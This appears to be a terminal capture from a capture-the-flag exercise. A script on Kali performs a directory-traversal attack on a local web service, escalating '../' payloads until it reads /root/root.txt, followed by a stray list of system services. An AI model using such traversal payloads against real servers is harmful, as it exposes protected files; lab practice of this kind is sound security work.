 ┌──(kali㉿kali)-[~/Downloads]
└─$ python3 exploit(1).py -u http://localhost:5544 -f /root/root.txt -d /assets
[+] Attempt 0
Payload: /assets/../root/root.txt
Status code: 404
[+] Attempt 1
Payload: /assets/../../root/root.txt
Status code: 404
[+] Attempt 2
Payload: /assets/../../../root/root.txt
Status code: 200
Respose:
f931ce05fa24709c57ffe6d11c812137
Exploit complete
rsync
screen-cleanup
uuidd
Running Services:
apparmor
apport
atd
auditd
cron
dbus
irqbalance
kmod
netfilter-persistent